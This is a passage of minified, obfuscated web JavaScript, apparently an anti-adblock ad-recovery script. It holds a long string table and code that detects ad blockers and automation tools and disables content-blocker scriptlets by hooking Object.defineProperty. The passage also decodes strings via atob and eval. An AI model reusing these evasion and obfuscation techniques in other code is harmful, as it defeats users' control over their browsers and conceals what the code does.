`","video","top","fixed","auto|<length>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","value","ad-unit","is_tcf_required","tokens","none|element|auto","generatedColumn","[<page-selector>#]?","<'border-width'>||<'border-style'>||<color>","permissions","slotRequested","window.parent.document.domain;","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","file","Expected more digits in base 64 VLQ value.","root","stopPropagation","<ns-prefix>? <ident-token>","image","window.top._df.t","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","keys","destroySlots","ariaLabel","prepend","sqrt( <calc-sum> )","svmax","padStart","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","search","mismatchLength","hsl|hwb|lch|oklch","[<length-percentage>|<number>|auto]{1,4}","tokenIndex","__sa_","[jis78|jis83|jis90|jis04|simplified|traditional]","endsWith","Zm1qeA==","selector( <complex-selector> )","nullable","<media-in-parens> [or <media-in-parens>]+","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","lookupValue","Number, dimension, ratio or identifier is expected","ensureInit","prebid","calledSelenium","start|center|end|baseline|stretch","Value","<complex-real-selector>#","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","is_acceptable_ads_blocked","rex","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto|<length-percentage>","toSetString","RTCEncodedAudioFrame","[<length-percentage>|left|center|right]#","Identifier is expected","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ad_unit_path","relative","getDetections","Failed to load profile: ","Raw","/asn","Url","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","originalColumn","clientHeight","custom-ident","none|path( <string> )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","auto|wrap|nowrap","Identifier or asterisk is expected","quizlet.com","logs-partners.coupang.com","Unexpected end of input","target","ar-v1","compareByOriginalPositionsNoSource","wechat","whitespace-token","<image>","!boolean-group","<xyz-space> [<number>|<percentage>|none]{3}","_file","focus/","language","getAtruleDescriptor","webDriver","content_area","<angle-percentage>","http://api.dable.io/widgets/","getElementsByClassName","code","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<'min-height'>","[<counter-name> <integer>?]+|none","scanString","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","text_ad","jkl","[restore-rejections] restoreDeferredRejections__nonadblock","initLogMessageHandler","insertList","consents","Blocked slot define: [","distinctiveProps","append","Expected ","parent_before","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","sourceContentFor","getProperty","Number sign is expected","none|<filter-function-list>|<-ms-filter-function-list>","tel:","Window_setTimeout","_skipValidation","cmp_blocked","normal|reverse|alternate|alternate-reverse","Element","getElementsByTagName","umogames.com","[recoverTcfCMP] __tcfloaded_cache","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","even","generic( kai )|generic( fangsong )|generic( nastaliq )","blob:","brave","_sorted","[<length-percentage>|auto]{1,2}|cover|contain","getEntriesByType","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","notificationPermissions","Unknown at-rule descriptor","auto|avoid","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","parentElement","width-greater-than","xhr_defer","<wq-name>|<ns-prefix>? '*'","max","<paint>","w = window.parent.parent;","[<predefined-rgb-params>|<xyz-params>]","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","asin( <calc-sum> )","OutOfPageFormat","cqb","dvw","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","configIndex","<\/script>","protect","_isTcfNeeded","lexer","ChromeDriverw","<string>","_validateMapping","plainchicken.com","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","intersectionRect","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cWJ1dw==","fromArray","inmobi","comma-token","HTMLMediaElement","rcap","webdriverio","hash","userAgent","normal|bold|<number [1,1000]>","/cmp.js","freeze","[csstree-match] BREAK after 15000 iterations","[none|<custom-ident>]#","navigator.permissions is undefined","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","prototype","class extends self.XMLHttpRequest","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","display:none","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","_version","grad","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","exec","object","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","gptDisabledByMissingTcf","<image>|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","reserved1Input","auto|start|end|center|baseline|stretch","cssWideKeywords","<length-percentage>&&hanging?&&each-line?","<number-percentage>{1,4}&&fill?","normal||[size|inline-size]","Lexer matching doesn't applicable for custom properties","teads","json","<time>#","/getconfig/sodar","getSizes","caption|icon|menu|message-box|small-caption|status-bar","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","includes","sleipnir/","selenium","<bg-clip>#","expression","1.9.1","setAttribute","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Number sign is not allowed","label","knowt.com","getLastListNode","css","pubkey","previousSibling","reserved2Output","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","running|paused","data-","auto|<string>","'>'|'+'|'~'|['|' '|']","scribd.com","#adshield","http://localhost","flex-direction","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","none|<shadow-t>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","CSSPrimitiveValue","as-revalidator","SYN_URG","isCmpBlockedFinally","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<angle-percentage>{1,2}","_WEBDRIVER_ELEM_CACHE","blocked_filters","fXFCPHpgUFpbWUg6MHNqdmFPcA==","matchType","auto|none|text|all","auto|inter-character|inter-word|none","googletag","gptDisabled","inset?&&<length>{2,4}&&<color>?","pluginsArray","mismatchOffset","purpose","contains","Document_querySelector","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<generic>","<mf-name>","block|inline|run-in","appendList",".workers.dev","' not supported"," is blocked","_fa_","gpt-adingo","context","gpt_disabled_by_missing_tcf","normal|italic|oblique <angle>?","uBlock Origin","nonzero|evenodd","auto|<'border-style'>","lvi","as_console","CDC","encode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<'align-self'>|anchor-center","dataset","parseRulePrelude","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","image-set( <image-set-option># )","recovery_loaded_time","(function(){","visible|hidden|clip|scroll|auto","recoverCMP","textAd","atrule","Performance.network","as_version","prependList","Unexpected syntax '","cachedResultIsInAdIframe","http://127.0.0.1","139341","input","Number of function is expected","adlib","getBoundingClientRect","consumeUntilBalanceEnd","updateAdInterestGroups","[<type-selector>? <subclass-selector>*]!","text/javascript","callPhantom","none|[<shape-box>||<basic-shape>]|<image>","Window_requestIdleCallback","Window_fetch","[<family-name>|<generic-family>]#","data-src","Element_removeAttribute","MSG_ACK_INVISIBLE","document","<position>","profile.shouldApplyGdpr","success","hookWindowProperty Error: ","declarationList","keepOriginalAcceptableAds","encodeUrl","boundingClientRect","Brian Paul","root|nearest|self","getTargeting","Position rule '","dark","listenerId","<'border-top-width'>||<'border-top-style'>||<color>","adsinteractive","ADS_FRAME","<percentage>?&&<image>","( <style-condition> )|( <style-feature> )|<general-enclosed>","HTMLElement","<blend-mode>|plus-lighter","var( <custom-property-name> , <declaration-value>? )","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Not a Declaration node","__tcfapiLocator","none|[crop||cross]","WebKitMediaKeys","bidsBackHandler","Operator","scanSpaces","auto|<integer>{1,3}","isBlocked","createAuctionNonce","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards",'<meta name="color-scheme" content="',"<alpha-value>","Scheduler Terminated with unexpected error: ","normal|sub|super","HTMLVideoElement","<-ms-filter-function>+","server","xhr","(-token","cmpStatus","Y29rcQ==","lr-tb|rl-tb|tb-rl|lr|rl|tb","parseInt","trys","img_dggnaogcyx5g7dge2a9x2g7yda9d","text-ads","requestNonPersonalizedAds","appVersion","CSSStyleDeclaration","none|[<number>|<percentage>]{1,3}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","cqmax","adingo","z-index","dvmax","normal|[fill||stroke||markers]","translateY( <length-percentage> )","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","addAtrule_","generatedLine","isEmpty","sources","Reflect","xlink:href","<composite-style>#","_Selenium_IDE_Recorder","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","visible","none|both|horizontal|vertical|block|inline","eachMapping","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","acos( <calc-sum> )","At-rule `@","errorTrace signal unexpected behaviour","POST","rawMessage","RENDERER","errorTrace","peek","adshield","checkStructure","isInAdIframe","appendChild","?as-revalidator=","referrer","isVisibleNode","frameStatus:failed","miter|round|bevel","core-ads","raider.io","onorientationchange","bmxvYw==","copyScriptElement","renderer","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Mismatch","setIsTcfNeeded","Window_setInterval","isFailed","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","auto|always|avoid|left|right|recto|verso","hostname","nextUntil","content_ad","getFirstListNode","isValidPosition","2096226JSOllF","__lastWatirPrompt","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","DeclarationList","AtKeyword","32356SwSRGw","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","<mask-layer>#","isCmpBlockedFinally: ","preload","<length-percentage>{1,2}","ldoceonline.com","Unknown context `","[[<integer>|infinite]{2}]#|auto","lvw","start|end|center|justify|distribute","tokenType","findDeclarationValueFragments","applyRatio","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<'container-name'> [/ <'container-type'>]?","decodeUrl","iterateNext","gpt-rubicon","aWQ=","fields","ignoreInvalidMapping","none|railed","<'border-top-color'>{1,2}","[native code]","awesomium","clip-path","DocumentFragment","AddMatchOnce","Css","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","sdkVersion","browserKind",'Delim "',"default|menu|tooltip|sheet|none","[<age>? <gender> <integer>?]","Failed to detect bot","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"none|<length-percentage> [<length-percentage> <length>?]?","skipValidation","N/A","[recoverTcfCMP] __tcfloaded_cache set","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Apple","prev","rch","start|end|center|baseline|stretch","consumeUntilLeftCurlyBracket","normal|compact","normal|<length-percentage>","parseAtrulePrelude","var(","opacity:","url-path-not-equal","api.adiostech.com","env( <custom-ident> , <declaration-value>? )","fromCharCode","[none|start|end|center]{1,2}","firefox","syntax","<'inset-inline-end'>","ignore|stretch-to-fit","<'align-content'> <'justify-content'>?","Terminate - memory limit threshold","msie","clientWidth","parent","middle","border-box|padding-box|content-box","startLine","tcString","innerText","marker-mid","__fxdriver_evaluate","data:text/html,","height","should_apply_gdpr","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Destroying interstitial slots : ","Inventory.insert","purpose1 consent timeout","getOutOfPage","<single-animation-play-state>#","num","from|to|<percentage>|<timeline-range-name> <percentage>","admiral","ybar","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","pubads","auto|both|start|end|maximum|clear","sectionChange","<'margin-inline-end'>","100%","forEachRight","<angle>","findLast","Vertical line is expected",", width: ","NestingSelector","eval(atob('","structure","Class extends value ","number-token","<header","Forward report url to engineers","Anchor element doesn't have parent","isElementVisibilityHidden","}-token","Identifier, string or comma is expected","first","MediaSettingsRange","<custom-property-name>","false|true","none|proximity|mandatory","cmpId","#as_domain","concat","fromSourceMap","params","addEventListener","[left|right]||[top|bottom]","[<declaration>? ';']* <declaration>?","char must be length 1","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","comma","jsHeapSizeLimit","Element_attributes","pseudo","removeItem","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","writable","workers.dev","AnPlusB","log( <calc-sum> , <calc-sum>? )","HTMLImageElement","dump","Scope",".end","callback","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","endpoint","baseline|sub|super|<svg-length>","<'inset'>","pub_300x250m","snigel","unsafe|safe","monitoring","components","filename","__selenium_unwrapped","tail","originalPositionFor","navigator.plugins is undefined","onWhiteSpace","Event","_phantom","this.href='https://paid.outbrain.com/network/redir","<wq-name>","updateCursors","viewport","\n  syntax: ","<'flex-basis'>","<'margin-right'>","<position>#","<'position-try-order'>? <'position-try-fallbacks'>","combo","show|hide","[<layer-name>#|<layer-name>?]","<string> [<integer>|on|off]?","ins","<track-size>+","Layer","feature","Not supported insert-rule | rule: ","https://qa.ad-shield.io","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","none|zoom","<calc-value> ['*' <calc-value>|'/' <number>]*","[auto|<integer>]{1,3}","Match","Identifier or parenthesis is expected","Hex or identifier is expected","opt/","b3V0cHV0","IFrame","none|vertical-to-horizontal","tokenize","<length>||<color>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","width-equal-or-less-than","decorator","number","[first|last]? baseline","content","setHTMLUnsafe","https://fb.html-load.com","innerHTML","$cdc_asdjflasutopfhvcZLmcfl_","<ident-token>|<function-token> <any-value>? )","Selector","<svg-length>","Blocked prebid request for ","symbol","sourceRoot","notifications","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","originalAds","base[href]","<an-plus-b>|even|odd","not <media-in-parens>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","%%%INV_CODE%%%","jsSelector","langenscheidt.com","protectUrlContext","none|[<svg-length>+]#","Terminate - IVT blocked","<'border-top-style'>","<number-one-or-greater>","AtruleDescriptor","invert( <number-percentage> )","buildID","cdn-exchange.toastoven.net","unhandled exception","Failed to decode protect-url: url is empty","auto|none|enabled|disabled","getLocationFromList","def","<single-animation-direction>#","removeProperty","filter","compareByGeneratedPositionsInflated","<repeat-style>#","permission","auto|bar|block|underscore","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logicieleducatif.fr","responseXML","heightEval","outerWidth","pub_728x90","denied","[<url> [format( <string># )]?|local( <family-name> )]#","IVT detection failed","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Atrule","SYN","srcset","FontFace","querySelectorAll","scale( [<number>|<percentage>]#{1,2} )","sendXHR","Neither `enter` nor `leave` walker handler is set or both aren't a function","auto|balance","Expect `","flatMap","insertAfter","<length-percentage>|closest-side|farthest-side","attachShadow","__tcfapi not found within timeout","webGL","getAdUnitPath","absolute","currentScript","readyState","sticky","<'flex-direction'>||<'flex-wrap'>","check","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","insert","https://fb.content-loader.com","` has no known descriptors","split","svi","<ray()>|<url>|<basic-shape>","grippers|none","invert(","Parentheses","backgroundImage","true|false","matchAtrulePrelude","Document","<'flex-shrink'>","<boolean-expr[","findWsEnd","ad.doorigo.co.kr","none|<string>+","as_last_moved","window.parent._df.t","<single-animation-timeline>#","c3ZtbQ==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","domAutomationController","invalid protect-id key: ","normal|spell-out||digits||[literal-punctuation|no-punctuation]","\x3c!--","rest","r script executed more than once","//# sourceURL=rtb_adm.js","text","consumeUntilLeftCurlyBracketOrSemicolon","as_inventories","script","Rule","<'height'>","responseText","<head","lookupNonWSType","scrollX","auto|bullets|numbers|words|spell-out|<counter-style-name>","YmphM3prZnZxbHRndTVzdzY3OG4=","none|blink","then","default","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","static|relative|absolute|sticky|fixed|-webkit-sticky","media","cultureg","columns","_generateSourcesContent","Property","didomiConfig","1573356PxmqFZ","<keyframes-name>","decode","<box>#","localStorage","<ident>","` structure definition","frameElement","flags","preconnect","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","element display none important","http://","<bg-image>#","placeholders","addMapping","':' [before|after|first-line|first-letter]","<dashed-ident>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","background-color","reverse","revert-layer","installedModules","drop-shadow( <length>{2,3} <color>? )","INVENTORY_FRAME","[<angle>|<side-or-corner>]? , <color-stop-list>","FeatureRange","<'margin'>","loader","grayscale( <number-percentage> )","Percentage","( <declaration> )","nodes","auto|[over|under]&&[right|left]?","productSub","adms","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<noscript>","getRandomValues","urlGenerate","gpt_loaded_time","text/html","MSG_SYN","supports(","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","onmessage","dictionnaire.lerobert.com","isAdblockUser","\n   value: ","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","__isPrebidOnly event listener removed","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","call","documentElement","none|<custom-ident>","__$webdriverAsyncExecutor","auto|from-font|[under||[left|right]]","getAdserverTargeting","revert","economy|exact","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","sourcesContent","div","lvmax","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","balance","<'inset-inline'>","none|<url>","before","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Enum","clean","Failed to get encoded-id version: encoded-id is empty","html","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","replace"];return(a1s=function(){return t})()}(function(t,e){const n=a1M,r=a1s();for(;;)try{if(410755==parseInt(n(392))/1+-parseInt(n(1028))/2*(-parseInt(n(1858))/3)+parseInt(n(2728))/4*(-parseInt(n(1803))/5)+-parseInt(n(3053))/6+-parseInt(n(1e3))/7*(parseInt(n(2066))/8)+parseInt(n(2723))/9+-parseInt(n(571))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ki=a1M;var s={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(3164);try{var s;i=null!==(s=document[r(2993)][r(1294)](r(1583)))&&void 0!==s?s:r(532);const t=document[r(2993)][r(1294)](r(2609))||document[r(2993)][r(1294)](r(2096));t&&(o=new URL(t,window[r(1108)][r(501)])[r(3166)])}catch(t){}const a={version:r(2041),sdkVersion:i,endpoint:o,env:r(1501),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2481)][r(2699)],insertBefore:Node[r(2481)][r(3370)]};function o(t,e){const n=r;e[n(678)]?i[n(3370)][n(3105)](e[n(2438)],t,e[n(678)]):i[n(2699)][n(3105)](e[n(1718)],t)}function s(t){const e=r;i[e(2699)][e(3105)](document[e(1220)],t)}function a(t){const e=r,n=document[e(644)](t[e(1797)]);for(const r of t[e(1619)]())n[e(2515)](r,t[e(1294)](r));return n[e(898)]=t[e(898)],n}function c(){const t=r;try{if(null!=window[t(820)][t(2427)]&&t(3158)===window[t(820)][t(2427)][t(3158)][t(975)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>_,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(685),p=r(1482);let g=0;function b(){const t=r;return![t(1847),t(1649)][t(717)]((e=>location[t(2718)][t(2332)](e)))&&!window[t(2814)]}function w(){const t=r;return o.A[t(488)](p)||g[t(1935)]()}async function v(t){const e=r;return e(1879)===o.A[e(488)](e(2131),!1)||!(!(window[e(1108)][e(2325)]+window[e(1108)][e(2472)])[e(2509)](e(2574))&&e(1879)!==o.A[e(488)](e(2574),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(3043)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2025)](p,g[n(1935)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),o.A[e(2025)](p,g[e(1935)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1879)===o.A[e(488)](e(2131),!1)||(void 0!==m?m:b()&&![e(3273),e(1649)][e(717)]((t=>location[e(2718)][e(2332)](t)))&&e(1879)===o.A[e(488)](f)?(x(t)[e(3043)]((t=>{const n=e;m=t,o.A[n(2025)](f,t[n(1935)]())})),!0):(m=await x(t),o.A[e(2025)](f,m[e(1935)]()),m))}async function k(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(644)](t(2898));n[t(2515)]("id",t(2298)),document[t(1220)][t(2699)](n),n[t(2515)](t(981),t(1817));const r=["ad",t(783),t(2298),t(1320),t(1752),t(499),t(1786),t(2720),t(1737),t(3167),t(1458),t(2872),t(2970),t(1942),t(2587),t(2398),t(605),t(2662),t(630)];for(const o of r){n[t(1852)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1670)](n);if(t(497)===r[t(3269)]||t(2070)===r[t(1904)]){i.A[t(3131)](t(1689)),e=!0;break}}document[t(1220)][t(1594)](n)}catch(e){i.A[t(3131)](t(436)[t(2845)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(1935)]();return!(!e[t(2509)](t(1014))||!e[t(2509)](t(2482))||(i.A[t(3131)](t(913)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(1491)===r[e(1636)]&&n[e(3252)]({url:r[e(1742)]});const r=window[e(1108)][e(2718)][e(2332)](e(2371));return r?n[e(3252)]({url:e(1471)}):(n[e(3252)]({url:e(1333),mustIncludeStrings:[e(1752)],mustExcludeStrings:[e(2570)]}),s.A[e(670)]()||n[e(3252)]({url:e(2091),mustIncludeStrings:[e(2341)],mustExcludeStrings:[e(2570)]})),(await Promise[e(2089)]([...n[e(1659)]((t=>A(t[e(1742)],t[e(2075)],t[e(1352)]))),r?z():M()]))[e(717)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1M,n=t[e(1239)]||[],r=await Promise[e(2089)](t[e(1742)][e(1659)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(2654)===t[o(1636)]){const t=new XMLHttpRequest;t[o(2848)](o(1859),(()=>{const r=o;4===t[r(2994)]&&(t[r(700)]>=200&&t[r(700)]<300||n[r(2509)](t[r(700)])?e():i())})),t[o(2848)](o(758),(()=>i())),t[o(650)](o(950),r),t[o(1259)]()}else if(o(3178)===t[o(1636)])if(s.A[o(1364)]())A(r)[o(3043)]((t=>t?i():e()))[o(2285)](i);else{const t=new Image;t[o(2848)](o(3179),(()=>e())),t[o(2848)](o(758),(()=>i())),t[o(2096)]=r}else if(o(3033)===t[o(1636)]){const t=document[o(644)](o(3033));t[o(2848)](o(3179),(()=>e())),t[o(2848)](o(758),(()=>i())),t[o(2096)]=r,document[o(1220)][o(2699)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3131)](o(1074)[o(2845)](t[o(1742)])),!0):(i.A[o(3131)](o(1293)[o(2845)](t[o(1742)],o(597))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3178),url:[e(654),e(781)]})}async function A(t){const e=r;let n=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await 